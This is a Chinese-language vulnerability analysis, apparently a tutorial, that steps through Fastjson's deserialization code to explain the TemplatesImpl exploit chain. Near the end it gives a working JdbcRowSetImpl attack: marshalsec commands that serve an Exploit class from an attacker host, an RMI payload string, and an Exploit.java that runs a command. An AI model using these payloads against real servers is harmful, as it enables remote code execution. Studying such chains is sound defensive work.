
在deserializer这里获取到很多信息。我们可以在367行打一个断点。这样方面我们后期调用。基本上前面都是一些信息获取。

接下来我们进入到368行deserializer.deserialze里面这里进入两次重载方法。 代码执行到349行,通过for循环遍历sortedFieldDeserializers获取三种方法信息。这个之前deserializer可以看到对应的值。
代码执行到349行,通过for循环遍历sortedFieldDeserializers获取三种方法信息。这个之前deserializer可以看到对应的值。

之后对于取出的方法类型进行判断。对于三种方法的都是如此,循环结束来到471行。这里不是我们看的重点,了解干嘛就行。
 通过scanSymbol方法将字段_bytecodes取了出来。
通过scanSymbol方法将字段_bytecodes取了出来。

一步执行代码来到600行,我们进入到parseField方法里面。该方法解析字段。
进入parseField里面在724行的时候有一个smartMatch方法,该方法是除去_的,但是当字段名字和我们从上面获取的三个方法里面中的一个重名才会返回值,不重名的字段执行之后返回的是空。也就是fieldDeserializer值为空,下面是smartMatch方法执行步骤及解释。
public FieldDeserializer smartMatch(String key) {
if (key == null) {//key为_bytecodes,条件不成立
return null;
}
FieldDeserializer fieldDeserializer = getFieldDeserializer(key);
//从FieldDeserializer获取对应的key值,我们之前367行deserializer中得知FieldDeserializer里面是没有key对应的值,所以是空。FieldDeserializer里面有的是三种我们获取的方法
if (fieldDeserializer == null) {
boolean startsWithIs = key.startsWith("is");
//key是不是以is开头,显然不成立,startsWithIs是false
for (FieldDeserializer fieldDeser : sortedFieldDeserializers) {
//通过for循环获取FieldDeserializer里面的三个对象
FieldInfo fieldInfo = fieldDeser.fieldInfo;
//获得方法名
Class fieldClass = fieldInfo.fieldClass;
//获得其对应的类
String fieldName = fieldInfo.name;
//获得方法名
if (fieldName.equalsIgnoreCase(key)) {
//判断key值和方法是不是相同,不管大小写。显然不成立
fieldDeserializer = fieldDeser;
break;
}
if (startsWithIs //不成立不走
&& (fieldClass == boolean.class || fieldClass == Boolean.class) //
&& fieldName.equalsIgnoreCase(key.substring(2))) {
fieldDeserializer = fieldDeser;
break;
}
}
}
if (fieldDeserializer == null) {
//从上面知道值为空,条件成立,进入if条件语句
boolean snakeOrkebab = false;
String key2 = null;
//定义一个新的变量key2
for (int i = 0; i < key.length(); ++i) {
//对key进行遍历
char ch = key.charAt(i);
//获取key的第一个字符下划线_
if (ch == '_') {
snakeOrkebab = true;
key2 = key.replaceAll("_", "");
//将下划线去除。新的值给key2,循环结束
break;
} else if (ch == '-') {
snakeOrkebab = true;
key2 = key.replaceAll("-", "");
break;
}
}
if (snakeOrkebab) {
//下划线去除,snakeOrkebab为真,进入if语句
fieldDeserializer = getFieldDeserializer(key2);
//判断FieldDeserializer里面可有key2对应的值。显然没有,值为空进入if语句
if (fieldDeserializer == null) {
for (FieldDeserializer fieldDeser : sortedFieldDeserializers) {
if (fieldDeser.fieldInfo.name.equalsIgnoreCase(key2)) {
//重复上面的操作将key2和FieldDeserializer里面的方法名对比。
fieldDeserializer = fieldDeser;
break;
}
}
}
}
}
if (fieldDeserializer == null) {
//通过两次对比,其值还是null,进入if语句,又来一次对比。
for (FieldDeserializer fieldDeser : sortedFieldDeserializers) {
if (fieldDeser.fieldInfo.alternateName(key)) {
fieldDeserializer = fieldDeser;
break;
}
}
}
return fieldDeserializer;//最终返回空。
}
当fieldDeserializer值为空,就会对参数features中的SupportNonPublicField选项进行校验,该代码主要获取TemplatesImpl对象的所有非final或static的属性,最终存入extraFieldDeserializers里面。这里和我们的paylod有关,因为fastjson不反序列化私有属性,但是我们反序列化的参数又私有属性,所以我们参数有两个,其中一个是Features.SupportNonPublicField。这样才能反序列化私有属性。
public boolean parseField(DefaultJSONParser parser, String key, Object object, Type objectType,
Map fieldValues) {
JSONLexer lexer = parser.lexer; // xxx
FieldDeserializer fieldDeserializer = smartMatch(key);
final int mask = Feature.SupportNonPublicField.mask;
//参数features中的SupportNonPublicField选项进行校验
if (fieldDeserializer == null
&& (parser.lexer.isEnabled(mask)
|| (this.beanInfo.parserFeatures & mask) != 0)) {
if (this.extraFieldDeserializers == null) {
ConcurrentHashMap extraFieldDeserializers = new ConcurrentHashMap(1, 0.75f, 1);
Field[] fields = this.clazz.getDeclaredFields();
//反射获取TemplatesImpl的所有的变量
for (Field field : fields) {
//变量进行遍历
String fieldName = field.getName();
//获取其变量名
if (this.getFieldDeserializer(fieldName) != null) {
continue;
}
int fieldModifiers = field.getModifiers();
//获取其修饰符,值是十进制数字
//public static final int PUBLIC = 1;
//0x00000002(十六进制) = 2(十进制)
public static final int PRIVATE = 2;
//0x00000004(十六进制) = 4(十进制)
public static final int PROTECTED = 4;
//0x00000008(十六进制) = 8(十进制)
public static final int STATIC = 8;
//0x00000010(十六进制) = 16(十进制)
public static final int FINAL = 16;
if ((fieldModifiers & Modifier.FINAL) != 0 || (fieldModifiers & Modifier.STATIC) != 0) {
//判断修饰符是否是FINAL和STATIC
continue;
}
//不是上述两种fieldName, field添加到extraFieldDeserializers
extraFieldDeserializers.put(fieldName, field);
}
this.extraFieldDeserializers = extraFieldDeserializers;
}
Object deserOrField = extraFieldDeserializers.get(key);
//获取对应的值
if (deserOrField != null) {
if (deserOrField instanceof FieldDeserializer) {
fieldDeserializer = ((FieldDeserializer) deserOrField);
} else {
Field field = (Field) deserOrField;
field.setAccessible(true);
//强制反射,私有属性需要强制反射才可以用
FieldInfo fieldInfo = new FieldInfo(key, field.getDeclaringClass(), field.getType(), field.getGenericType(), field, 0, 0, 0);
fieldDeserializer = new DefaultFieldDeserializer(parser.getConfig(), clazz, fieldInfo);
extraFieldDeserializers.put(key, fieldDeserializer);
//将变量和反序列化对象存入extraFieldDeserializers。
}
}
}
if (fieldDeserializer == null) {
if (!lexer.isEnabled(Feature.IgnoreNotMatch)) {
throw new JSONException("setter not found, class " + clazz.getName() + ", property " + key);
}
parser.parseExtra(object, key);
return false;
}
lexer.nextTokenWithColon(fieldDeserializer.getFastMatchToken());
fieldDeserializer.parseField(parser, object, objectType, fieldValues);


通过field.setAccessible(true)将私有属性强制反射。

我们执行代码来到773行,进入parseField里面。

在71行这里获取对应的值,我们的_bytecodes的值就是在这里面进行解码的,我们可以跟进去看一下。
进入deserialze之后执行diamond来到177行进入paseArray里面。
执行代码进入723行deserialze里面,在进入136行的bytesValue方法里面。

在112行看到对应其值进行base64解密。
我们回到71行,知道我们的_bytecodes是在这里进行解密之后将值赋值给value,接下来到83行将值设置给TemplatesImpl类里面对应的变量。我们进入setValue里面。会先判断能不能获得方法,如果不是,执行到131行将值设置给属性。


到这里之后就会进入一个循环,获取所有输入数据的字段,直到获取的字段是outputProperties,这时该字段下划线是被去除的。获得该类的getoutputProperties方法。

代码往下执行来到85行通过反射执行了该TemplatesImpl类里面的getoutputProperties方法。

接下来我们进入TemplatesImpl类里面,进入newTransformer里面的getTransletInstance方法里面

在这里面可以看到对应_name变量做了判断,如果为空则返回空,代码就不继续执行了。如果不为空执行defineTransletClasses方法。

在defineTransletClasses方法,在401行如果_tfactory字段为空就会报错。要求_tfactory传入是一个对象,只有对象才能使用.get方法。所以如果_tfactory值为空就会报错。

继续往下判断 _bytecodes字段不能为空,为空会抛出异常,获取 _bytecodes数组的长度,该数组是二维数组,所以classCount为1,通过loader.defineClass()加载类的字节数组。通过判断这个字节码对应的类必须是AbstractTranslet的子类。不是就会抛出异常。
执行代码往下,就可以看到通过 Class 类的 newInstance() 方法创建我们shell对象。命令注入产生。到这里我们整个代码调试结束。

这是TemplatesImp类的参数。可以看到参数都是私有属性。
5.poc解答
1.@type是为了让Fastjson根据指定类去反序列化得到该类的实例。我们指定类是com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
2.反序列化时设置Feature.SupportNonPublicField是因为在默认情况下只会去反序列化public修饰的属性,在poc中,_bytecodes、_name、_tfactory都是私有属性,所以想要反序列化私有属性,需要加上。
3._name和_tfactory不能是空是因为代码会对其值进行判断为空会导致代码执行失败。
4._bytecodes值需要base64加密,是因为在反序列过程中会对其进行base64解密。
5.设置_outputProperties是为了在反序列化过程中调用TemplatesImpl类中的getoutputProperties方法触发漏洞点。
6.我们Shell.java需要继承AbstractTranslet,因为代码有进行判断,不是继承该类会报错。
6.Fastjaon反序列化命令注入JdbcRowSetImpl利用链分析
JdbcRowSetImpl的利用链和TemplatesImpl利用链源码分析基本上都是差不多吃的,只不过JdbcRowSetImpl利用链需要用到JNDI+LDAP或者JNDI+RMI。
首先我们需要在自己的服务器上开启LDAP服务器或者RMI服务器,如何快速开启LDAP服务器或者RMI服务器。可用marshalsec。
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.116.129:8080/#Exploit" 5555
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://192.168.116.129:8080/#Exploit" 5555在/marshalsec# cd target/文件下执行代码。

会开始监听5555端口。

String str4="{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://x.x.x.3:5555/Exp\", \"autoCommit\":true}";
playload的地址是你开启LDAP服务器或者RMI服务器的服务器地址。
构造一个恶意EXploit.java,将其编译,编译好的文件放到你的web目录下。
import java.io.IOException;
public class Exploit {
public Exploit() throws IOException {
//直接在构造方法中运行计算器
Runtime.getRuntime().exec("calc");
}
}


漏洞点主要是setAutoCommit方法里面的lookup方法。该方法参数是datasourcename。